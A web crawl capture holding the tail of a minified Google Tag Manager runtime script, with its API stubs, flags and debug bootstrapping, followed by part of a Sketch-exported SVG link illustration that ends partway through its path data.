function yC(a,b){var c=this;return b}yC.J="internal.enableAutoEventOnScroll";function zC(a){return function(){if(a.wh&&a.yh>=a.wh)a.Gf&&G.clearInterval(a.Gf);else{a.yh++;var b=Db();sy({event:a.eventName,"gtm.timerId":a.Gf,"gtm.timerEventNumber":a.yh,"gtm.timerInterval":a.interval,"gtm.timerLimit":a.wh,"gtm.timerStartTime":a.Zj,"gtm.timerCurrentTime":b,"gtm.timerElapsedTime":b-a.Zj,"gtm.triggers":a.Sm})}}}
function AC(a,b){
return b}AC.J="internal.enableAutoEventOnTimer";var jc=ka(["data-gtm-yt-inspected-"]),CC=["www.youtube.com","www.youtube-nocookie.com"],DC,EC=!1;
function OC(a,b){var c=this;return b}OC.J="internal.enableAutoEventOnYouTubeActivity";function PC(a,b){K(this.getName(),["booleanExpression:!string","context:?PixieMap"],arguments);var c=b?J(b):{},d=a,e=!1;return e}PC.J="internal.evaluateBooleanExpression";var QC;function RC(a){var b=!1;return b}RC.J="internal.evaluateMatchingRules";var zD=function(){var a=!0;Tn(7)&&Tn(9)&&Tn(10)||(a=!1);return a};function uE(a,b,c,d){}uE.J="internal.executeEventProcessor";function vE(a){var b;return gd(b,this.F,1)}vE.J="internal.executeJavascriptString";function wE(a){var b;return b};var xE=null;
function yE(){var a=new cb;return a}
yE.T="getContainerVersion";function zE(a,b){b=b===void 0?!0:b;var c;return c}zE.T="getCookieValues";function AE(){return Gl()}AE.J="internal.getCountryCode";function BE(){var a=[];return gd(a)}BE.J="internal.getDestinationIds";function CE(a,b){var c=null;return c}CE.J="internal.getElementAttribute";function DE(a){var b=null;return b}DE.J="internal.getElementById";function EE(a){var b="";return b}EE.J="internal.getElementInnerText";function FE(a,b){var c=null;return c}FE.J="internal.getElementProperty";function GE(a){var b;return b}GE.J="internal.getElementValue";function HE(a){var b=0;return b}HE.J="internal.getElementVisibilityRatio";function IE(a){var b=null;return b}IE.J="internal.getElementsByCssSelector";
function JE(a){var b;K(this.getName(),["keyPath:!string"],arguments);N(this,"read_event_data",a);var c;a:{var d=a,e=Hz(this).originalEventData;if(e){for(var f=e,g={},k={},m={},n=[],p=d.split("\\\\"),q=0;q<p.length;q++){for(var r=p[q].split("\\."),t=0;t<r.length;t++){for(var u=r[t].split("."),v=0;v<u.length;v++)n.push(u[v]),v!==u.length-1&&n.push(m);t!==r.length-1&&n.push(k)}q!==p.length-1&&n.push(g)}for(var w=[],x="",y=na(n),B=y.next();!B.done;B=
y.next()){var A=B.value;A===m?(w.push(x),x=""):x=A===g?x+"\\":A===k?x+".":x+A}x&&w.push(x);for(var D=na(w),E=D.next();!E.done;E=D.next()){if(f==null){c=void 0;break a}f=f[E.value]}c=f}else c=void 0}b=gd(c,this.F,1);return b}JE.J="internal.getEventData";var KE={};KE.enableAWFledge=T(23);KE.enableAdsConversionValidation=T(14);KE.enableAutoPiiOnPhoneAndAddress=T(22);KE.enableCachedEcommerceData=T(29);KE.enableCcdPreAutoPiiDetection=T(30);KE.enableCloudRecommentationsErrorLogging=T(31);KE.enableCloudRecommentationsSchemaIngestion=T(32);KE.enableCloudRetailInjectPurchaseMetadata=T(34);KE.enableCloudRetailLogging=T(33);KE.enableCloudRetailPageCategories=T(35);KE.enableConsentDisclosureActivity=T(36);KE.enableConversionMarkerPageViewRename=T(38);
KE.enableDCFledge=T(41);KE.enableDecodeUri=T(57);KE.enableDeferAllEnhancedMeasurement=T(42);KE.enableDmaBlockDisclosure=T(46);KE.enableEuidAutoMode=T(50);KE.enableFormSkipValidation=T(54);KE.enableUrlDecodeEventUsage=T(80);KE.enableZoneConfigInChildContainers=T(83);KE.ignoreServerMacroInGoogleSignal=T(86);KE.useEnableAutoEventOnFormApis=T(91);KE.autoPiiEligible=Ll();function LE(){return gd(KE)}LE.J="internal.getFlags";function ME(){return new dd(hz)}ME.J="internal.getHtmlId";function NE(a,b){var c;return c}NE.J="internal.getProductSettingsParameter";function OE(a,b){var c;return c}OE.T="getQueryParameters";function PE(a,b){var c;return c}PE.T="getReferrerQueryParameters";function QE(a){var b="";return b}QE.T="getReferrerUrl";function RE(){return Hl()}RE.J="internal.getRegionCode";function SE(a,b){var c;return c}SE.J="internal.getRemoteConfigParameter";function TE(a){var b="";return b}TE.T="getUrl";function UE(){N(this,"get_user_agent");return rc.userAgent}UE.J="internal.getUserAgent";function bF(){return G.gaGlobal=G.gaGlobal||{}}var cF=function(){var a=bF();a.hid=a.hid||ub();return a.hid},dF=function(a,b){var c=bF();if(c.vid==void 0||b&&!c.from_cookie)c.vid=a,c.from_cookie=b};var OF=function(a){this.D=a;this.H="";this.j=this.D},PF=function(a,b){a.j=b;return a},QF=function(a,b){a.K=b;return a};function RF(a){var b=a.search;return a.protocol+"//"+a.hostname+a.pathname+(b?b+"&richsstsse":"?richsstsse")}function SF(a,b,c){if(a){var d=a||[];if(Array.isArray(d))for(var e=Xa(b)?b:{},f=na(d),g=f.next();!g.done;g=f.next())c(g.value,e)}};var AG=window,BG=document,CG=function(a){var b=AG._gaUserPrefs;if(b&&b.ioo&&b.ioo()||BG.documentElement.hasAttribute("data-google-analytics-opt-out")||a&&AG["ga-disable-"+a]===!0)return!0;try{var c=AG.external;if(c&&c._gaUserPrefs&&c._gaUserPrefs=="oo")return!0}catch(p){}for(var d=[],e=String(BG.cookie).split(";"),f=0;f<e.length;f++){var g=e[f].split("="),k=g[0].replace(/^\s*|\s*$/g,"");if(k&&k=="AMP_TOKEN"){var m=g.slice(1).join("=").replace(/^\s*|\s*$/g,"");m&&(m=decodeURIComponent(m));d.push(m)}}for(var n=
0;n<d.length;n++)if(d[n]=="$OPT_OUT")return!0;return BG.getElementById("__gaOptOutExtension")?!0:!1};function MG(a){z(a,function(c){c.charAt(0)==="_"&&delete a[c]});var b=a[P.g.cb]||{};z(b,function(c){c.charAt(0)==="_"&&delete b[c]})};var qH=function(a,b){};function pH(a,b){var c=function(){};return c}
function rH(a,b,c){};var sH=pH;function uH(a,b,c){var d=this;}uH.J="internal.gtagConfig";function vH(){var a={};return a};
function xH(a,b){}xH.T="gtagSet";function yH(a,b){}yH.T="injectHiddenIframe";function zH(a,b,c,d,e){}zH.J="internal.injectHtml";var DH={};
function FH(a,b,c,d){}var GH={dl:1,id:1},HH={};
function IH(a,b,c,d){}FH.T="injectScript";IH.J="internal.injectScript";function JH(a){var b=!0;return b}JH.T="isConsentGranted";function KH(){return Jl()}KH.J="internal.isDmaRegion";function LH(a){var b=!1;return b}LH.J="internal.isEntityInfrastructure";function MH(){var a=Zg(function(b){Hz(this).log("error",b)});a.T="JSON";return a};function NH(a){var b=void 0;return gd(b)}NH.J="internal.legacyParseUrl";function OH(){return!1}
var PH={getItem:function(a){var b=null;return b},setItem:function(a,b){return!1},removeItem:function(a){}};function QH(){}QH.T="logToConsole";function RH(a,b){}RH.J="internal.mergeRemoteConfig";function SH(a,b,c){c=c===void 0?!0:c;var d=[];return gd(d)}SH.J="internal.parseCookieValuesFromString";function TH(a){var b=void 0;return b}TH.T="parseUrl";function UH(a){}UH.J="internal.processAsNewEvent";function VH(a,b,c){var d;return d}VH.J="internal.pushToDataLayer";function WH(a){var b=!1;return b}WH.T="queryPermission";function XH(){var a="";return a}XH.T="readCharacterSet";function YH(){return ii.Ya}YH.J="internal.readDataLayerName";function ZH(){var a="";return a}ZH.T="readTitle";function $H(a,b){var c=this;}$H.J="internal.registerCcdCallback";function aI(a){return!0}
aI.J="internal.registerDestination";var bI=["config","event","get","set"];function cI(a,b,c){}cI.J="internal.registerGtagCommandListener";function dI(a,b){var c=!1;return c}dI.J="internal.removeDataLayerEventListener";function eI(a,b){}
eI.J="internal.removeFormData";function fI(){}fI.T="resetDataLayer";function gI(a,b,c,d){}gI.J="internal.sendGtagEvent";function hI(a,b,c){}hI.T="sendPixel";function iI(a,b){}iI.J="internal.setAnchorHref";function jI(a,b,c,d){var e=this;d=d===void 0?!0:d;var f=!1;return f}jI.T="setCookie";function kI(a){}kI.J="internal.setCorePlatformServices";function lI(a,b){}lI.J="internal.setDataLayerValue";function mI(a){}mI.T="setDefaultConsentState";function nI(a,b){}nI.J="internal.setDelegatedConsentType";function oI(a,b){}oI.J="internal.setFormAction";function pI(a,b,c){}pI.J="internal.setInCrossContainerData";function qI(a,b,c){return!1}qI.T="setInWindow";function rI(a,b,c){}rI.J="internal.setProductSettingsParameter";function sI(a,b,c){}sI.J="internal.setRemoteConfigParameter";function tI(a,b,c,d){var e=this;}tI.T="sha256";function uI(a,b,c){}
uI.J="internal.sortRemoteConfigParameters";function vI(a,b){var c=void 0;return c}vI.J="internal.subscribeToCrossContainerData";var wI={},xI={};wI.getItem=function(a){var b=null;return b};wI.setItem=function(a,b){};
wI.removeItem=function(a){};wI.clear=function(){};wI.T="templateStorage";function yI(a,b){var c=!1;return c}yI.J="internal.testRegex";function zI(a){var b;return b};function AI(a){var b;return b}AI.J="internal.unsiloId";function BI(a,b){var c;return c}BI.J="internal.unsubscribeFromCrossContainerData";function CI(a){}CI.T="updateConsentState";var DI;function EI(a,b,c){DI=DI||new jh;DI.add(a,b,c)}function FI(a,b){var c=DI=DI||new jh;if(c.D.hasOwnProperty(a))throw"Attempting to add a private function which already exists: "+a+".";if(c.j.hasOwnProperty(a))throw"Attempting to add a private function with an existing API name: "+a+".";c.D[a]=qb(b)?Gg(a,b):Hg(a,b)}
function GI(){return function(a){var b;var c=DI;if(c.j.hasOwnProperty(a))b=c.get(a,this);else{var d;if(d=c.D.hasOwnProperty(a)){var e=!1,f=this.F.j;if(f){var g=f.wb();if(g){g.indexOf("__cvt_")!==0&&(e=!0);}}else e=!0;d=e}if(d){var k=c.D.hasOwnProperty(a)?c.D[a]:void 0;b=k}else throw Error(a+" is not a valid API name.");}return b}};var HI=function(){var a=function(c){return FI(c.J,c)},b=function(c){return EI(c.T,c)};b(Bz);b(Iz);b(WA);b(YA);b(ZA);b(dB);b(fB);b(iB);b(kB);b(yE);b(zE);b(OE);b(PE);b(QE);b(TE);b(xH);b(yH);b(FH);b(JH);b(QH);b(TH);b(WH);b(XH);b(ZH);b(hI);b(jI);b(mI);b(qI);b(tI);b(wI);b(CI);b(MH());EI("Math",Lg());EI("Object",hh);EI("TestHelper",lh());EI("assertApi",Ig);EI("assertThat",Jg);EI("decodeUri",Ng);EI("decodeUriComponent",Og);EI("encodeUri",Pg);EI("encodeUriComponent",Qg);EI("fail",Vg);EI("generateRandom",
Wg);EI("getTimestamp",Xg);EI("getTimestampMillis",Xg);EI("getType",Yg);EI("makeInteger",$g);EI("makeNumber",ah);EI("makeString",bh);EI("makeTableMap",ch);EI("mock",fh);EI("fromBase64",wE,!("atob"in G));EI("localStorage",PH,!OH());EI("toBase64",zI,!("btoa"in G));a(Ez);a(Zz);a(kA);a(rA);a(wA);a(LA);a(UA);a(XA);a($A);a(aB);a(bB);a(cB);a(eB);a(gB);a(hB);a(jB);a(lB);a(nB);a(oB);a(pB);a(qB);a(uB);a(CB);a(DB);a(OB);a(TB);a(YB);a(gC);a(lC);a(yC);a(AC);a(OC);a(PC);a(RC);a(uE);a(vE);a(AE);a(BE);a(CE);a(DE);
a(EE);a(FE);a(GE);a(HE);a(IE);a(JE);a(LE);a(ME);a(NE);a(RE);a(SE);a(uH);a(zH);a(IH);a(KH);a(LH);a(NH);a(JA);a(RH);a(SH);a(UH);a(VH);a(YH);a($H);a(aI);a(cI);a(dI);a(eI);a(gI);a(iI);a(kI);a(lI);a(nI);a(oI);a(pI);a(rI);a(sI);a(uI);a(vI);a(yI);a(AI);a(BI);FI("internal.CrossContainerSchema",mB());FI("internal.GtagSchema",vH());EI("mockObject",gh);return GI()};var zz;function II(){zz.j.j.K=function(a,b,c){ji.SANDBOXED_JS_SEMAPHORE=ji.SANDBOXED_JS_SEMAPHORE||0;ji.SANDBOXED_JS_SEMAPHORE++;try{return a.apply(b,c)}finally{ji.SANDBOXED_JS_SEMAPHORE--}}}function JI(a){a&&z(a,function(b,c){for(var d=0;d<c.length;d++){var e=c[d].replace(/^_*/,"");yi[e]=yi[e]||[];yi[e].push(b)}})};var KI=encodeURI,Y=encodeURIComponent,LI=Array.isArray,MI=function(a,b,c){Ec(a,b,c)},NI=function(a,b){if(!a)return!1;var c=cj(U(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;f>0&&e.charAt(0)!="."&&(f--,e="."+e);if(f>=0&&c.indexOf(e,f)==f)return!0}}return!1},OI=function(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&
a[f].hasOwnProperty(b)&&a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null};var XI=G.clearTimeout,YI=G.setTimeout,ZI=function(a,b,c){if(lo()){b&&I(b)}else return Bc(a,b,c)},$I=function(){return G.location.href},aJ=function(a,b){return Ii(a,b||2)},bJ=function(a,b){G[a]=b},cJ=function(a,b,c){b&&(G[a]===void 0||c&&!G[a])&&(G[a]=b);return G[a]},dJ=function(a,b){if(lo()){b&&I(b)}else Dc(a,b)};
var eJ={};var Z={securityGroups:{}};Z.securityGroups.dee=["google"],Z.__dee=function(){return""},Z.__dee.C="dee",Z.__dee.isVendorTemplate=!0,Z.__dee.priorityOverride=0,Z.__dee.isInfrastructure=!1,Z.__dee.runInSiloedMode=!1;



Z.securityGroups.read_event_data=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_event_data=b;Z.__read_event_data.C="read_event_data";Z.__read_event_data.isVendorTemplate=!0;Z.__read_event_data.priorityOverride=0;Z.__read_event_data.isInfrastructure=!1;Z.__read_event_data.runInSiloedMode=!1})(function(b){var c=b.vtp_eventDataAccess,d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(g!=null&&!l(g))throw e(f,{key:g},"Key must be a string.");
if(c!=="any"){try{if(c==="specific"&&g!=null&&kg(g,d))return}catch(k){throw e(f,{key:g},"Invalid key filter.");}throw e(f,{key:g},"Prohibited read from event data.");}},N:a}})}();

Z.securityGroups.asprv=["google"],Z.__asprv=function(a){a.vtp_gtmOnSuccess()},Z.__asprv.C="asprv",Z.__asprv.isVendorTemplate=!0,Z.__asprv.priorityOverride=0,Z.__asprv.isInfrastructure=!1,Z.__asprv.runInSiloedMode=!1;
















var fJ={};fJ.dataLayer=Ji;fJ.callback=function(a){xi.hasOwnProperty(a)&&qb(xi[a])&&xi[a]();delete xi[a]};fJ.bootstrap=0;fJ._spx=!1;
function gJ(){ji[Nj()]=ji[Nj()]||fJ;Yj();ck()||z(dk(),function(d,e){uw(d,e.transportUrl,e.context);O(92)});Gb(yi,Z.securityGroups);var a=Rj(Sj()),b,c=a==null?void 0:(b=a.context)==null?void 0:b.source;c!==2&&c!==4&&c!==3||O(142);qf=Hf}
(function(a){function b(){n=H.documentElement.getAttribute("data-tag-assistant-present");Dy(n)&&(m=k.Vi)}function c(){m&&uc?g(m):a()}if(!G["__TAGGY_INSTALLED"]){var d=!1;if(H.referrer){var e=U(H.referrer);d=ej(e,"host")==="cct.google"}if(!d){var f=xo("googTaggyReferrer");d=!(!f.length||!f[0].length)}d&&(G["__TAGGY_INSTALLED"]=!0,Bc("https://cct.google/taggy/agent.js"))}var g=function(u){var v="GTM",w="GTM";oi&&(v="OGT",w="GTAG");var x=G["google.tagmanager.debugui2.queue"];x||(x=
[],G["google.tagmanager.debugui2.queue"]=x,Bc("https://"+ii.Ed+"/debug/bootstrap?id="+Nf.ctid+"&src="+w+"&cond="+u+"&gtm="+no()));var y={messageType:"CONTAINER_STARTING",data:{scriptSource:uc,containerProduct:v,debug:!1,id:Nf.ctid,targetRef:{ctid:Nf.ctid,isDestination:Gj.fe},aliases:Jj(),destinations:Mj()}};y.data.resume=function(){a()};ii.lk&&(y.data.initialPublish=!0);x.push(y)},k={Fk:1,Xi:2,mj:3,ai:4,Vi:5};k[k.Fk]="GTM_DEBUG_LEGACY_PARAM";k[k.Xi]="GTM_DEBUG_PARAM";k[k.mj]="REFERRER";k[k.ai]="COOKIE";k[k.Vi]="EXTENSION_PARAM";
var m=void 0,n=void 0,p=cj(G.location,"query",!1,void 0,"gtm_debug");Dy(p)&&(m=k.Xi);if(!m&&H.referrer){var q=U(H.referrer);ej(q,"host")==="tagassistant.google.com"&&(m=k.mj)}if(!m){var r=xo("__TAG_ASSISTANT");r.length&&r[0].length&&(m=k.ai)}m||b();if(!m&&Ey(n)){var t=!1;Fc(H,"TADebugSignal",function(){t||(t=!0,b(),c())},!1);G.setTimeout(function(){t||(t=!0,b(),c())},200)}else c()})(function(){try{Wj();if(T(64)){}Tl().D();
Qn();rm();var a=Pj();if(Ej().canonical[a]){var b=ji.zones;b&&b.unregisterChild(Ij());gw().removeExternalRestrictions(Pj());}else{a:{}Bi.j=
"0";Bi.D=Bi.H;Bi.K="";Bi.Z="ad_storage|analytics_storage|ad_user_data|ad_personalization";Bi.O="ad_storage|analytics_storage|ad_user_data";Bi.Pa="";rw();for(var c=data.resource||{},d=c.macros||
[],e=0;e<d.length;e++)ff.push(d[e]);for(var f=c.tags||[],g=0;g<f.length;g++)jf.push(f[g]);for(var k=c.predicates||[],m=0;m<k.length;m++)hf.push(k[m]);for(var n=c.rules||[],p=0;p<n.length;p++){for(var q=n[p],r={},t=0;t<q.length;t++){var u=q[t][0];r[u]=Array.prototype.slice.call(q[t],1);u!=="if"&&u!=="unless"||pf(r[u])}gf.push(r)}lf=Z;mf=pz;Jf=new Qf;var v=data.sandboxed_scripts,w=data.security_groups;a:{var x=data.runtime||[],y=data.runtime_lines;zz=new Be;II();ef=yz();var B=zz,A=HI(),D=new Zc("require",
A);D.Mb();B.j.j.set("require",D);for(var E=[],C=0;C<x.length;C++){var F=x[C];if(!Array.isArray(F)||F.length<3){if(F.length===0)continue;break a}y&&y[C]&&y[C].length&&Af(F,y[C]);try{zz.execute(F),T(73)&&wj&&F[0]===50&&E.push(F[1])}catch(Da){}}T(73)&&(rf=E)}if(v&&v.length)for(var M=["sandboxedScripts"],L=0;L<v.length;L++){var S=v[L].replace(/^_*/,"");yi[S]=M}JI(w);gJ();if(!si)for(var V=Jl()?Di(Bi.O):Di(Bi.Z),ba=0;ba<fm.length;ba++){var aa=fm[ba],Q=aa,oa=V[aa]?"granted":"denied";Ol().implicit(Q,oa)}Cy();
vw=!1;ww=0;if(H.readyState==="interactive"&&!H.createEventObject||H.readyState==="complete")yw();else{Fc(H,"DOMContentLoaded",yw);Fc(H,"readystatechange",yw);if(H.createEventObject&&H.documentElement.doScroll){var ma=!0;try{ma=!G.frameElement}catch(Da){}ma&&zw()}Fc(G,"load",yw)}hy=!1;H.readyState==="complete"?jy():Fc(G,"load",jy);wj&&(ik(xk),
G.setInterval(wk,864E5),ik(sz),ik(Zw),ik(Uu),ik(hn),ik(jx),ik(Dt),T(73)&&(ik(dx),ik(ex),ik(fx)),T(60)&&(ik(tz),ik(vz)));if(xj){Lk();Om();zl();Ly();T(44)||hk.push(Dl);T(44)||hk.push(Ex);if(T(44)){var za=Iy();za&&Dk("pcid",za)}else hk.push(Jy);T(28)&&(T(44)?(Dk("bt",String(Bi.H?2:qi?1:0)),Dk("ct",String(Bi.H?0:qi?1:lo()?2:3))):hk.push(Gy))}fz();El(1);HA();wi=
Db();fJ.bootstrap=wi;if(T(64)){}}}catch(Da){if(El(4),wj){var Ma=qk(!1,!0,!0);Ec(Ma)}}});

})()



--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/animated-link.svg
body_size: 38692
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="55px" height="56px" viewBox="0 0 55 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Group 215</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.273778825 0.466953791 38.7289342 0.466953791 38.7289342 37.562925 0.273778825 37.562925"></polygon>
        <polygon id="path-3" points="0 0.00297820873 38.4949082 0.00297820873 38.4949082 36.8730604 0 36.8730604"></polygon>
        <polygon id="path-5" points="0.0144943253 0.0851405136 0.555252249 0.0851405136 0.555252249 0.540757924 0.0144943253 0.540757924"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="01-Homepage" transform="translate(-236.000000, -240.000000)">
            <g id="HERO" transform="translate(182.000000, 220.000000)">
                <g id="illustrated-elements">
                    <g id="Group-215" transform="translate(54.000000, 20.000000)">
                        <path d="M50.3881754,6.53540443 C47.397056,3.60565739 43.7253609,1.99513278 40.0486878,2 C36.5419807,2.00488932 33.2123514,3.44328083 30.4672917,6.16674692 L20.2102981,16.2773012 C17.3422085,19.1018171 15.888607,22.4936056 16.0066588,26.0951595 C16.131111,29.5629096 17.7774356,33.0160249 20.6391247,35.8203308 C22.2463358,37.3932231 24.8491644,37.3932231 26.4549532,35.8203308 C28.060742,34.2453478 28.060742,31.693318 26.4549532,30.1211226 C25.0689114,28.762874 24.2773955,27.234583 24.2276146,25.8240673 C24.183523,24.4895132 24.7944055,23.1898038 26.0424831,21.9604808 L36.2994767,11.8499266 C36.3065883,11.8443514 36.3129887,11.8380793 36.3186779,11.8318073 C37.5148412,10.6589328 38.7757197,10.0630875 40.0600662,10.0609968 C41.5371359,10.0589061 43.1386578,10.830369 44.5730581,12.2374002 C46.202315,13.8311994 48.4218309,17.0111317 44.9883728,20.3924668 L39.9469925,25.348088 C39.7464467,25.5460062 39.6845762,25.9090885 39.8004945,26.1627583 C40.6225901,27.9732918 41.0876857,29.8737248 41.1516897,31.7846112 C41.1794248,32.5748903 41.1403112,33.3547159 41.0379048,34.1226943 C40.8914068,35.22797 41.2782754,35.4565516 42.0797474,34.6676663 L50.8155798,26.0798278 C56.5503365,20.4321898 56.37397,12.3942016 50.3881754,6.53540443" id="Fill-1" fill="#FFFFFF"></path>
                        <path d="M50.3475393,5.32640134 C50.2135393,5.28540134 50.1625393,5.43340134 50.4165393,5.67140134 L50.7635393,5.68040134 L50.3475393,5.32640134 Z" id="Fill-3" fill="#3F516C"></path>
                        <path d="M51.5295824,6.80871915 C51.7256381,6.95704587 51.9901392,7.10844991 52,6.89180673 C51.7436195,6.78717792 51.7639211,6.68993468 51.4692575,6.60438524 C51.3207657,6.4597513 51.2662413,6.29849984 51.3283063,6.28680603 C51.2523202,6.25787924 51.1386311,6.01907937 51,6 C51.0933875,6.28803696 51.3184455,6.53853064 51.612529,6.75578928 C51.6334107,6.84010779 51.5603248,6.8044109 51.5295824,6.80871915" id="Fill-5" fill="#3F516C"></path>
                        <path d="M48.416,27.5625 L48.584,27.4375 C48.533,27.4645 48.477,27.5085 48.416,27.5625" id="Fill-7" fill="#3F516C"></path>
                        <path d="M41.4625,30.3875266 C41.4835,30.5485266 41.5145,30.6145266 41.5375,30.6195266 C41.5075,30.4705266 41.4805,30.3495266 41.4625,30.3875266" id="Fill-9" fill="#3F516C"></path>
                        <path d="M41.4795,27.3935 C41.4945,27.4705 41.5065,27.5365 41.5205,27.6065 C41.5205,27.5215 41.5105,27.4375 41.4795,27.3935" id="Fill-11" fill="#3F516C"></path>
                        <path d="M48.714,27.3292342 L48.286,27.6482342 C48.303,27.7462342 48.517,27.5032342 48.714,27.3292342" id="Fill-13" fill="#3F516C"></path>
                        <path d="M53.5995,10.6215 C53.5345,10.5195 53.4685,10.4425 53.4005,10.3765 L53.5565,10.6235 C53.5705,10.6215 53.5825,10.6195 53.5995,10.6215" id="Fill-15" fill="#3F516C"></path>
                        <path d="M52.4574461,23.655 L52.5424461,23.514 C52.5434461,23.459 52.5374461,23.402 52.5264461,23.345 L52.4574461,23.655 Z" id="Fill-17" fill="#3F516C"></path>
                        <path d="M54.3914836,18.3621818 C54.3454836,18.5091818 54.5394836,18.6041818 54.6154836,18.6811818 C54.5494836,18.5771818 54.5414836,18.4591818 54.5514836,18.3221818 C54.5114836,18.3121818 54.4654836,18.3241818 54.3914836,18.3621818" id="Fill-19" fill="#3F516C"></path>
                        <path d="M53.5505,10.585 L53.4495,10.415 C53.4815,10.457 53.5175,10.534 53.5505,10.585" id="Fill-21" fill="#3F516C"></path>
                        <path d="M50.548,24.5041926 C50.519,24.4891926 50.482,24.4861926 50.452,24.4931926 C50.47,24.5131926 50.505,24.5141926 50.548,24.5041926" id="Fill-23" fill="#3F516C"></path>
                        <path d="M45.4928709,2.483 C45.4808709,2.494 45.4848709,2.505 45.4768709,2.517 C45.5248709,2.516 45.5438709,2.508 45.4928709,2.483" id="Fill-25" fill="#3F516C"></path>
                        <path d="M50.5945,5.535 L50.5055,5.465 C50.4685,5.485 50.4325,5.505 50.4055,5.532 L50.5945,5.535 Z" id="Fill-27" fill="#3F516C"></path>
                        <path d="M41.5386409,24.4522559 C41.5286409,24.4602559 41.5246409,24.4632559 41.5166409,24.4702559 C41.4116409,24.6082559 41.4776409,24.5362559 41.5386409,24.4522559" id="Fill-29" fill="#3F516C"></path>
                        <path d="M24.292,24.4073859 C24.645,23.7293859 24.257,25.6433859 24.708,24.6043859 C24.587,24.6963859 24.671,23.5323859 24.292,24.4073859" id="Fill-31" fill="#3F516C"></path>
                        <path d="M53.431,10.368 L53.569,10.632 C53.513,10.509 53.471,10.428 53.431,10.368" id="Fill-33" fill="#3F516C"></path>
                        <path d="M24.4765,24.5515 L24.4785,24.5525 L24.5235,24.4475 C24.5035,24.4905 24.4935,24.5155 24.4765,24.5515" id="Fill-35" fill="#3F516C"></path>
                        <path d="M47.532,16.4095 C47.501,16.4485 47.483,16.5185 47.468,16.5905 C47.488,16.5825 47.509,16.5415 47.532,16.4095" id="Fill-37" fill="#3F516C"></path>
                        <path d="M43.3925,22.588 L43.6075,22.412 C43.5165,22.476 43.4495,22.534 43.3925,22.588" id="Fill-39" fill="#3F516C"></path>
                        <path d="M45.64,11.658 C45.543,11.534 45.528,11.475 45.36,11.342 C45.366,11.363 45.373,11.383 45.386,11.406 C45.459,11.442 45.541,11.507 45.64,11.658" id="Fill-41" fill="#3F516C"></path>
                        <path d="M41.349,10.4375 C41.377,10.4625 41.418,10.4865 41.453,10.5105 C41.516,10.5235 41.588,10.5435 41.651,10.5625 C41.553,10.5145 41.451,10.4775 41.349,10.4375" id="Fill-43" fill="#3F516C"></path>
                        <path d="M32.256055,2.63215441 C32.406055,2.61115441 32.514055,2.62215441 32.605055,2.64415441 C32.443055,2.56715441 33.209055,2.04315441 32.256055,2.63215441" id="Fill-45" fill="#3F516C"></path>
                        <path d="M53.4181138,10.4681104 C53.4811138,10.4751104 53.5291138,10.5101104 53.5821138,10.5891104 C53.5471138,10.5281104 53.5121138,10.4691104 53.4791138,10.4111104 C53.4421138,10.4091104 53.4151138,10.4201104 53.4181138,10.4681104" id="Fill-47" fill="#3F516C"></path>
                        <path d="M44.8055,11.824 C44.6105,11.599 44.4035,11.386 44.1945,11.176 C44.3665,11.357 44.5875,11.593 44.8055,11.824" id="Fill-49" fill="#3F516C"></path>
                        <path d="M16.5315,26.6125 L16.4685,26.3875 C16.4775,26.4765 16.4975,26.5565 16.5315,26.6125" id="Fill-51" fill="#3F516C"></path>
                        <path d="M42.7385,10.6763546 C42.6395,10.5403546 42.5145,10.4243546 42.3765,10.3243546 C42.3365,10.3243546 42.2935,10.3203546 42.2615,10.3313546 C42.4265,10.4363546 42.5815,10.5623546 42.7385,10.6763546" id="Fill-53" fill="#3F516C"></path>
                        <path d="M32.5015,2.5005 L32.4985,2.4995 L32.5015,2.5005 Z" id="Fill-55" fill="#3F516C"></path>
                        <g id="Group-59" transform="translate(16.000000, 0.000000)">
                            <mask id="mask-2" fill="white">
                                <use xlink:href="#path-1"></use>
                            </mask>
                            <g id="Clip-58"></g>
                            <path d="M11.507756,9.83621509 C11.3859808,9.9935197 11.3206712,10.0204457 11.280533,10.01832 C11.3417608,9.94746204 11.4125128,9.86526684 11.5063954,9.7568542 C11.507756,9.74835125 11.5091166,9.73559682 11.5097969,9.72709387 C11.5166,9.76110568 11.5206819,9.7944089 11.507756,9.83621509 M8.98381199,11.0117482 C9.08925979,10.9033356 9.22123961,10.7679969 9.36070282,10.6248639 C9.42533212,10.629824 9.42941397,10.7020991 9.34097388,10.7906715 C9.36478467,10.7169792 9.14164353,10.9082956 8.98381199,11.0117482 M9.84168083,10.1097267 L9.83963991,10.107601 C9.92535876,10.0126513 9.99815175,9.9318733 10.0457733,9.88014701 C10.0029139,9.9283304 9.94440739,9.99422828 9.84168083,10.1097267 M21.3858333,0.687038536 C20.7374995,0.8358402 21.1245949,0.947795737 21.014385,1.08880303 C20.2789716,1.34318301 20.6320517,1.04770542 20.3476828,1.02361373 C19.887114,1.21776447 19.597983,1.52387075 19.2632713,1.65708366 C19.2272149,1.6386606 19.1571431,1.65495793 19.2190512,1.58480857 C18.7979403,1.91288081 17.8325828,2.25158174 17.4264387,2.74971302 C17.380858,2.75821597 17.3536457,2.75609023 17.336638,2.74971302 C17.4679375,2.78230767 17.5291653,2.8602514 17.5475336,2.93181791 C17.3033029,3.08274531 17.1686018,3.32578803 17.0128112,3.27973037 C17.1590775,3.182655 17.1434304,3.13163729 17.191052,3.05015066 L16.9719927,3.2683931 C16.6508872,3.271936 17.2760905,2.97787557 17.20874,2.86733719 C16.7420485,3.24926146 16.2787585,3.77927881 15.9086707,4.03507596 C15.7181844,3.94579496 16.7032709,3.32507945 16.1311316,3.57166506 C16.3338635,3.44837226 16.527071,3.31515934 16.7352454,3.20391238 C16.1345331,3.27973037 17.100571,2.97149836 16.5243498,3.00692732 C15.739274,3.5362361 15.7338315,3.71692383 15.0093031,4.3114219 C14.9195024,4.52895576 15.1555694,4.37448547 